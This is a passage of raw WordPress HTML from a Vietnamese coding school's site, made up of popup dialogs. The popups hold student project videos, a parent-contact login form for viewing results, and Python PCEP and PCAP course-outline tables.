quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="20b3e4765b" /><input type="hidden" name="_wp_http_referer" value="/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_a7mrf" >
If you are human, leave this field blank.			</label>
<input  id="field_a7mrf" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="g7wDu7gNLnS009+ApmbsXUckn4UKgjUdEaaJWerOtWc=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
